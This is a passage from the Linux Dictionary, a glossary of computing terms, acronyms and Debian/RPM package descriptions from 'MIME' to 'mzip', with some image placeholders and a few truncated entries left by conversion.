## *Multi−purpose Internet Mail Extensions (MIME)*

An Internet standard that specifies how tools, such as electronic mail programs and Web browsers, can transfer multimedia files (including sounds, graphics, and video) via the Internet. Prior to the development of MIME, all data transferred via the Internet had to be coded in ASCII texts See uuencode/uudecode. Multiscan monitor See multiscanning monitor. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Multi−tasking*

Multi−tasking describes a computer's ability to do more than one task at one particular time. An example may be word processing at the same time the computer is plotting a complex graph in the background. From Faculty−of−Education

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *multicast*

a type of communication between hosts (or computers) on a network where one computer can communicate with a select group of others. See broadcast and unicast. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *multicd*

Backup your data to CD−R/CD−RW multiCD provides an easy way to backup a large number of files to multiple CDs. Give multiCD the files/directories you want backed up and it will create as many CDs as it needs to, prompting the user to put in a new disc whenever needed. It can be configured to run in a multi−threading mode, where it will burn one image to a disc while it is copying files to another image. This feature can be disabled for slower machines. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MULTICS*

MULTiplexed Information and Computing Service (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *multimail*

Offline reader for Blue Wave, QWK, OMEN and SOUP MultiMail is an offline mail packet reader for Unix and other systems. It currently supports the Blue Wave, QWK, OMEN and SOUP formats. It has a full screen, color user interface, built with the curses library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Multimedia*

Any document which uses multiple forms of communication, such as text, audio, and/or video. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *multimix*

automatic classification or clustering multimix fits a mixture of multivariate distributions to a set of observations by maximum likelihood using the EM algorithm. The emphasis is less on parameter estimation than on the use of the estimated component distributions to cluster the data. The program is designed to cluster multivariate data with categorical and continuous variables. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *multimon*

Linux Radio Transmission Decoder The multimon software can decode a variety of digital transmission modes commonly found on UHF radio. A standard PC soundcard is used to acquire the signal from a transceiver. The decoding is done completely in software. Currently, the following modes are supported: AX.25 1200 Baud AFSK 2400 Baud AFSK (2 variants) 4800 Baud HAPN 9600 Baud FSK (G3RUH) POCSAG 512 Baud 1200 Baud 2400 Baud Miscellaneous DTMF ZVEI An arbitrary set of the above modes may run concurrently on the same input signal (provided the CPU power is sufficient), so you do not have to know in advance which mode is used. Note however that some modes might require modifications to the radio (especially the 9600 baud FSK and the POCSAG modes) to work properly. POCSAG (Post Office Code Standards Advisory Group) is a common paging transmission format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Multitasking*

The ability of an operating system to run more than one program, or task, at a time. A cooperative multitasking OS, like Windows 95/98, requires one application to voluntarily free up resources upon request so another application can use it. A preemptive multitasking OS, such as UNIX/Linux, Windows NT/2000 or OS/2, frees up resources when ordered to by the operating system, on a time−slice basis, or a priority basis, so that one application is unable to hog resources when they are needed by another program. (Also, see Multithreading and Time−sharing.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *multitasking*

the execution of two or more processes at the same time. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *multitee*

send multiple inputs to multiple outputs multitee sends all input on file descriptor fdin to each descriptor fdout. This is an improved version written by Dan Bernstein of the multitee program for BSD systems. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *multithreading*

native kernel support for multiple independent threads of control within a single process memory space. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Multithreading*

The ability of an operating system to concurrently run programs that have been divided into subcomponents, or threads. Multithreading, when done correctly, offers better utilization of processors and other system resources. Multithreaded programming requires a multitasking/multithreading operating system, such as UNIX/Linux, Windows NT/2000 or OS/2, capable of running many programs concurrently. A word processor can make good use of multithreading, because it can spell check in the foreground while saving to disk and sending output to the system print spooler in the background. (Also, see Thread.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *multiticker*

GNOME applet to provide scrolling RDF/RSS news tickers A simple GNOME applet that pulls down news items from sites in RDF/RSS format, parses, then displays them in a scrolling ticker. \* Multiple

sites are supported \* News items are links to web pages launching your GNOME web browser \* Colours can be associated with different sites \* Several tickers can be displayed at once \* Support for web proxies is included From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MULTOS*

MULtimedia Office Server (OA, BIS, ESPRIT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MUMPS*

Massachusetts general hospital Multi−Programming System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MUMPS*

Multi−User Multi−Programming System ??? (OS, DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *munchlist*

Interactive spelling checking From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *munpack*

unpack messages in MIME or split−uuencode format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MUPAD*

Multi Processing Algebra Data [tool] (Uni Paderborn, Germany, CAS), "MuPAD" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *murasaki*

another HotPlug Agent Murasaki automatically loads and unloads modules for USB, Cardbus, network, etc using Linux 2.4's new "HotPlug" feature. Now kernel supports USB, Cardbus, Network and IEEE1394. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MURIX Linux*

MURIX is a distribution based on LinuxFromScratch for building bootable CD−ROMs. Since you build it from source, MURIX should function on almost any hardware. Version 20020205, the initial release, became available on February 24, 2002. Version 1.1 was released November 24, 2002. Version 2003−04−22 was released April 22, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *muse*

A Qt−based midi/audio sequencer MusE is a MIDI/audio sequencer with recording and editing capabilities. Some Highlights: − standard midifile (smf) import−/export − organizes songs in tracks and parts which you can arrange with the part editor – midi editors: pianoroll, drum, list, controller – score editor with high quality postscript printer output – realtime: editing while playing – unlimited number of open editors − unlimited undo/redo − realtime and step−recording − multiple midi devices − unlimited number of tracks − Sync to external devices: MTC/MMC, Midi Clock, Master/Slave (currently only partially implemented) − audio tracks, LADSPA host for master effects − multithreaded − uses raw midi devices (ALSA, OSS & serial ports) − XML project file − project file contains complete app state (session data) − Application spanning Cut/Paste Drag/Drop From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MUSE (Multi−User Simulated Environment)*

One kind of MUD − usually with little or no violence. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MUSH*

Multi−User Shared Hallucination (MUD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *music123*

A command−line shell for sound−file players A command−line shell for programs like mpg123 and ogg123, music123 plays a variety of sound files using a mpg123/ogg123−like interface. With all the Recommends installed, music123 plays wav, mp3 and ogg files. By simply changing the config file, music123 can play any sound file you have a player for. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MUSICAM*

Masking−pattern adapted Universal Subband Integrated Coding And Multiplexing (MPEG, Digital audio) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *musixlyr*

a MusiXTeX extension for handling lyrics musixlyr is a set of TeX macros to be used with Taupin MusiXTeX (version T.52 or later) for typesetting vocal music. Its purpose is to compensate two drawbacks of MusiXTeX's lyrics handling: \* Typesetting lyrics with the "native" musixtex commands \zcharnote, \zsong etc. tends to be quite inefficient, particularly if the lyrics have to be changed or corrected. The idea underlying musixlyr is to separate lyrics coding from music coding and let TeX weave them together with as little manual interference as possible. As a result you can enter and edit lyrics (nearly) as easily as normal text. \* musixtex has no built−in mechanism for centering hyphens between syllables and for handling hyphenation at long melismas. This is implemented in musixlyr following the example of engraved music. Author: Rainer Dunker <rainer.dunker@ebe−online.de> Primary−site: ftp://ftp.gmd.de/music/musixtex/add−ons/musixlyr.zip From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MUT*

Master Upper Tester (ISO 9646−3, TTCN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mutella*

command line based Gnutella client Mutella supports all the functionality required to participate as a full−featured node in the Gnutella network. "Full−featured" implies support for file search, download and sharing. It is optimized for a high−bandwidth connection, were it sets standards for the server performance and stability, but it can also run on a modest−speed line. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MUTOS*

MultiUser−/multitasking Operating System (GDR, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mutt*

Mutt is a text–mode mail user agent. Mutt supports color, threading, arbitrary key remapping, and a lot of customization. You should install mutt if you have used it in the past and you prefer it, or if you are new to mail programs and have not decided which one you are going to use. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mutt*

Text−based mailreader supporting MIME, GPG, PGP and threading. Mutt is a sophisticated text−based Mail User Agent. Some highlights: o MIME support (including RFC1522 encoding/decoding of 8−bit message headers). o PGP/MIME support (RFC 2015). o Advanced IMAP client supporting Kerberos authentication (and in some situations SSL encryption). o POP3 support. o Mailbox threading (both strict and non−strict). o Default keybindings are much like ELM. o Keybindings are configurable; Mush and PINE−like ones are provided as examples. o Handles MMDF, MH and Maildir in addition to regular mbox format. o Messages may be (indefinitely) postponed. o Colour support. o Highly configurable through easy but powerful rc file. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mutt−utf8*

Text−based mailreader supporting MIME, GPG, PGP and threading. This is a version of mutt linked with slang−utf8. It may be buggy. Mutt is a sophisticated text−based Mail User Agent. Some highlights: o MIME support (including RFC1522 encoding/decoding of 8−bit message headers). o



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MVSESA*

Multiple Virtual Storage/Extended System Architecture (IBM), "MVS/ESA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MVSESASP*

Multiple Virtual Storage/Extended System Architecture System Product (IBM), "MVS/ESA SP" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MVSSP*

Multiple Virtual Storage/System Product, "MVS/SP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MVSTSO*

Multiple Virtual Storage/Time Sharing Option (IBM), "MVS/TSO" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MVSXA*



## *MVT*

Multiprogramming with a Variable number of Tasks (IBM, OS/MVT, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mwavem*

Mwave/ACP modem support The mwavem program implements a Hayes−compatible V.90 modem in the 3780i Mwave/ACP DSP chip which is built in to certain IBM ThinkPad laptop computers, including the ThinkPad 600, 600E and 770 models. A driver for the mwave device is required. Source code for the driver, built as a module called 'mwave.o', is included in the latest 2.4 kernel sources. To build the module, set "ACP/Mwave Modem support" under "Character devices" to "m" at kernel configuration time. Source code is available from IBM which can be used to build a module compatible with earlier kernels. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MWS*

Management WorkStation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MWS*

Matsushita White Skipping (Fax) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MX*

Mail eXchange (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MX*

Mail eXchange: a DNS record used to define the host(s) willing to accept mail for a given machine. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MXB*

Multimedia eXension Board (SNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MXC*

Multimedia eXtension Connector From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *myhungarian*

The Hungarian dictionary for OpenOffice. This is the Hungarian dictionary made by NEMETH Laszlo <nemethl@gyorsposta.hu> home: http://www.szofi.hu/gnu/magyarispell From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *myspell−en\_GB*

myspell−en\_GB contains spell checking data in English (United Kingdom) to be used by OpenOffice.org or MySpell−capable applications like Mozilla. With this extension, you can compose a document in English and check for the typos easily. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *myspell−en\_US*

myspell−en\_US contains spell checking data in English (US) to be used by OpenOffice.org or MySpell−capable applications like Mozilla. With this extension, you can compose a document in English and check for the typos easily. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *myspell−hyph−en*

myspell−hyph−en contains hyphenation data for English to be used by OpenOffice.org or MySpell−capable applications like Mozilla. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mysql*

MySQL is a fast, stable and true multi−user, multi−threaded SQL (Structured Query Language) database server. SQL is the most popular database query language in the world. This package includes files needed by all versions of the client library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MZ*

Mark Zbikowski (MS−DOS, MCB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MZAP*

Multicast−scope Zone Announcement Protocol (RFC 2776, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mzip*

change protection mode and eject disk on Zip/Jaz drive TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **N**





